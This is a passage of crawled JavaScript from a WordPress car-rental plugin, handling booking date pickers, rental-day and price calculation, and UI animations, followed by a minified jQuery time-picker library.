
                    jQuery('#curentDay').datetimepicker({
                        setDate: jQuery('#curentDay-filter').val(),
                    });
                    jQuery('#curentDay').val( jQuery('#curentDay-filter').val() );
                    //console.log( jQuery('#curentDay').val() );

                    days();
                    //diffDaysFilter();
                    autoroyal_update_rent_car_price();
                }
            });

        }

        if( jQuery("#dropDay").exists() ) {

            jQuery('#dropDay').datetimepicker({
                format: fmt,
                formatDate: fmt,
                timepicker: false,
                startDate:'+1970/01/02',
                onShow:function( ct ){
                    this.setOptions({
                        minDate: jQuery('#curentDay').val()?jQuery('#curentDay').val():false,
                    })
                },
                onSelectDate:function(ct,$i){
                    days();
                    //diffDaysFilter();
                }
            });

        }

        if( jQuery("#dropDay-filter").exists() ) {

            jQuery('#dropDay-filter').datetimepicker({
                format: fmt,
                formatDate: fmt,
                timepicker: false,
                startDate:'+1970/01/02',
                onShow:function( ct ){
                    this.setOptions({
                        minDate: jQuery('#curentDay-filter').val()?jQuery('#curentDay-filter').val():false,
                    })
                },
                onSelectDate:function(ct,$i){
                    jQuery('#dropDay').val( jQuery('#dropDay-filter').val() );
                    jQuery('.autoroyal-rent-booking-dates-return-date .date').text( jQuery('#dropDay-filter').val() );
                    days();
                    //diffDaysFilter();
                    autoroyal_update_rent_car_price();
                }
            });

        }
        
        function getAsDate(day, time) {

            var hours = Number(time.match(/^(\d+)/)[1]);
            var minutes = Number(time.match(/:(\d+)/)[1]);
            var AMPM = time.match(/\s(.*)$/)[1];
            if(AMPM == "pm" && hours<12) hours = hours+12;
            if(AMPM == "am" && hours==12) hours = hours-12;
            var sHours = hours.toString();
            var sMinutes = minutes.toString();
            if(hours<10) sHours = "0" + sHours;
            if(minutes<10) sMinutes = "0" + sMinutes;
            time = sHours + ":" + sMinutes + ":00";
            var d = new Date(day);
            var n = d.toISOString().substring(0,10);
            var newDate = new Date(n+"T"+time);
            return newDate;

        }

        function days() {

            var pickup_date = $("#curentDay").val(),
                pickup_time = "12:00 PM",
                drop_date = $("#dropDay").val(),
                drop_time = "12:00 PM",
                c = 24*60*60*1000;

            var pickup = getAsDate(pickup_date, pickup_time),
                drop = getAsDate(drop_date, drop_time),
                diffDays = Math.round(Math.abs((drop - pickup)/(c)));

            //console.log(diffDays);

            jQuery('#reserv-car-days').val( diffDays );
            jQuery('.autoroyal-rent-booking-dates-rental-period .date').text( diffDays );

            jQuery("#daysN, .daysN").text(diffDays + " days");
            jQuery("#startR, .startR").text( jQuery('#curentDay').val() );
            jQuery("#endR, .endR").text( jQuery('#dropDay').val() );

            var new_price = 0;
            var total_sets = jQuery('#reservation-modal #car-price-sets .total-sets').val();
            //console.log(total_sets);

            for (var n = 0; n <= total_sets; ++ n) {
                if( jQuery('#reservation-modal #car-price-sets #price-set-period-'+n).val() <= diffDays ) {
                    new_price = jQuery('#reservation-modal #car-price-sets #price-set-price-'+n).val();
                }
            }

            if( new_price == 0 ) {
                new_price = jQuery('#dayP span').html();
            } 

            jQuery('.reserv-car-price-day').val( new_price );

            //console.log(new_price);

            // output calculate costs
            var days_num  = diffDays;
            var total_p   = new_price * diffDays;
            var reduced_p = new_price * diffDays;

            jQuery("#dayP span, .dayP span").text(new_price);

            jQuery("#totDayP span, .totDayP span").text(total_p);
            jQuery("#reserv-car-price-total, #reserv-car-price-without-extras").val(total_p);
            update_extras_total_price();

            jQuery('#reserv-car-price-total').val( total_p );

        }

        function diffDaysFilter() {

            var pickup_date = $("#curentDay-filter").val(),
                pickup_time = "12:00 PM",
                drop_date = $("#dropDay-filter").val(),
                drop_time = "12:00 PM",
                c = 24*60*60*1000;

            var pickup = getAsDate(pickup_date, pickup_time),
                drop = getAsDate(drop_date, drop_time),
                diffDays = Math.round(Math.abs((drop - pickup)/(c)));

            jQuery('.autoroyal-rent-booking-dates-rental-period .date').text( diffDays );

        }

        if( jQuery(".autoroyal-rent-booking-dates").exists() || jQuery(".autoroyal-homepage-search-box-rent").exists() || jQuery("#reservation-modal").exists() ) {

            // set curent Date
            var d = new Date();
            var month = d.getMonth()+1;
            var day = d.getDate();
            var output = (month<10 ? '0' : '') + month + '/' + (day<10 ? '0' : '') + day + '/' + d.getFullYear();

            if( jQuery("#rent_pickup_date").exists() ) {
                output = jQuery("#rent_pickup_date").val();
            }

            //console.log(output);

            jQuery("#curentDay").val( output );
            jQuery("#curentDay-filter").val( output );

            var newdate = new Date();
            newdate.setDate(newdate.getDate() + 3);
            var month = newdate.getMonth()+1;
            var day = newdate.getDate();
            var output_new = (month<10 ? '0' : '') + month + '/' + (day<10 ? '0' : '') + day + '/' + newdate.getFullYear();

            if( jQuery("#rent_drop_date").exists() ) {
                output_new = jQuery("#rent_drop_date").val();
            }

            //console.log(output_new);

            jQuery("#dropDay").val( output_new );
            jQuery("#dropDay-filter").val( output_new );

            if( jQuery("#rent_pickup_time").exists() ) {
                jQuery("#curentHour-filter").val( jQuery("#rent_pickup_time").val() );
                jQuery("#pickT, .pickT").text( jQuery('#rent_pickup_time').val() );
                jQuery('.autoroyal-rent-booking-dates-pickup-date .time').text( jQuery("#rent_pickup_time").val() );
            } else {
                jQuery("#curentHour-filter").val( "12:00 PM" );
                jQuery("#pickT, .pickT").text( "12:00 PM" );
                jQuery('.autoroyal-rent-booking-dates-pickup-date .time').text( "12:00 PM" );
            }

            if( jQuery("#rent_drop_time").exists() ) {
                jQuery("#dropHour-filter").val( jQuery("#rent_drop_time").val() );
                jQuery("#dropT, .dropT").text( jQuery("#rent_drop_time").val() );
                jQuery('.autoroyal-rent-booking-dates-return-date .time').text( jQuery("#rent_drop_time").val() );
            } else {
                jQuery("#dropHour-filter").val( "12:00 PM" );
                jQuery("#dropT, .dropT").text( "12:00 PM" );
                jQuery('.autoroyal-rent-booking-dates-return-date .time').text( "12:00 PM" );
            }

            jQuery('.autoroyal-rent-booking-dates-pickup-date .date').text( jQuery('#curentDay-filter').val() );
            jQuery('.autoroyal-rent-booking-dates-return-date .date').text( jQuery('#dropDay-filter').val() );
            
            days();

            autoroyal_update_rent_car_price();

        }

        // animate progress circles
        if( jQuery(".autoroyal-progress-circle").exists() ) {
            jQuery(".autoroyal-progress-circle").on("inview", function(event, isInView) {
                if (isInView) {
                    jQuery(this).addClass("animated");
                }
            });
        };

        // animate progress bars
        if( jQuery(".autoroyal-progress-bar-progress").exists() ) {
            jQuery(".autoroyal-progress-bar-progress").on("inview", function(event, isInView) {
                if (isInView) {
                    $(this).animate({
                        width: $(this).data("percent")
                    }, 700 );
                }
            });
        };

        if( jQuery("#cd-item-slider").exists() || jQuery("#cd-main-carousel").exists() || jQuery("#rent-me").exists() ) {

            // bootstrap carousel touch swipe support
            jQuery("#cd-item-slider, #cd-main-carousel, #rent-me").swipe({
                swipe: function(event, direction, distance, duration, fingerCount, fingerData) {
                    if (direction == 'left') jQuery(this).carousel('next');
                    if (direction == 'right') jQuery(this).carousel('prev');
                },
                allowPageScroll:"vertical"
            });

        }

    });

})(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.timePicker.min.js?ver=2013-07-18
body_size: 1062
content:
(function(n){function f(t,i,r){t.value=n(i).text(),n(t).change(),r.hide()}function t(n,t){var i=n.getHours(),r=t.show24Hours?i:(i+11)%12+1,u=n.getMinutes();return e(r)+t.separator+e(u)+(t.show24Hours?"":i<12?" AM":" PM")}function e(n){return(n<10?"0":"")+n}function i(n,t){return typeof n=="object"?u(n):r(n,t)}function r(n,t){var f;if(n){var r=n.split(t.separator),i=parseFloat(r[0]),e=parseFloat(r[1]);return t.show24Hours||(i===12&&n.indexOf("AM")!==-1?i=0:i!==12&&n.indexOf("PM")!==-1&&(i+=12)),f=new Date(0,0,0,i,e,0),u(f)}return null}function u(n){return n.setFullYear(2001),n.setMonth(0),n.setDate(0),n}n.fn.timePicker=function(t){var i=n.extend({},n.fn.timePicker.defaults,t);return this.each(function(){n.timePicker(this,i)})},n.timePicker=function(t,i){var r=n(t)[0];return r.timePicker||(r.timePicker=new jQuery._timePicker(r,i))},n.timePicker.version="0.3",n._timePicker=function(e,o){var v=!1,k=!1,l=i(o.startTime,o),d=i(o.endTime,o),h="selected",w="li."+h,y,a,s,c,b,p,g;for(n(e).attr("autocomplete","OFF"),y=[],a=new Date(l);a<=d;)y[y.length]=t(a,o),a=new Date(a.setMinutes(a.getMinutes()+o.step));for(s=n('<div class="time-picker'+(o.show24Hours?"":" time-picker-12hours")+'"><\/div>'),c=n("<ul><\/ul>"),b=0;b<y.length;b++)c.append("<li>"+y[b]+"<\/li>");s.append(c),s.appendTo("body").hide(),s.mouseover(function(){v=!0}).mouseout(function(){v=!1}),n("li",c).mouseover(function(){k||(n(w,s).removeClass(h),n(this).addClass(h))}).mousedown(function(){v=!0}).click(function(){f(e,this,s,o),v=!1}),p=function(){var c,f;if(s.is(":visible"))return!1;n("li",s).removeClass(h),c=n(e).offset(),s.css({top:c.top+e.offsetHeight,left:c.left}),s.show();var a=e.value?r(e.value,o):l,v=l.getHours()*60+l.getMinutes(),y=a.getHours()*60+a.getMinutes()-v,p=Math.round(y/o.step),i=u(new Date(0,0,0,0,p*o.step+v,0));return i=l<i&&i<=d?i:l,f=n("li:contains("+t(i,o)+")",s),f.length&&(f.addClass(h),s[0].scrollTop=f[0].offsetTop),!0},n(e).focus(p).click(p),n(e).blur(function(){v||s.hide()}),g=navigator.userAgent.indexOf("opera")>=0||navigator.userAgent.indexOf("mozilla")>=0?"keypress":"keydown",n(e)[g](function(t){var i,l,r,u,a;k=!0,l=s[0].scrollTop;switch(t.keyCode){case 38:return p()?!1:(i=n(w,c),r=i.prev().addClass(h)[0],r?(i.removeClass(h),r.offsetTop<l&&(s[0].scrollTop=l-r.offsetHeight)):(i.removeClass(h),r=n("li:last",c).addClass(h)[0],s[0].scrollTop=r.offsetTop-r.offsetHeight),!1);case 40:return p()?!1:(i=n(w,c),u=i.next().addClass(h)[0],u?(i.removeClass(h),u.offsetTop+u.offsetHeight>l+s[0].offsetHeight&&(s[0].scrollTop=l+u.offsetHeight)):(i.removeClass(h),u=n("li:first",c).addClass(h)[0],s[0].scrollTop=0),!1);case 13:return s.is(":visible")&&(a=n(w,c)[0],f(e,a,s,o)),!1;case 27:return s.hide(),!1}return!0}),n(e).keyup(function(){k=!1}),this.getTime=function(){return r(e.value,o)},this.setTime=function(r){e.value=t(i(r,o),o),n(e).change()}},n.fn.timePicker.defaults={step:30,startTime:new Date(0,0,0,0,0,0),endTime:new Date(0,0,0,23,30,0),separator:":",show24Hours:!0}})(jQuery)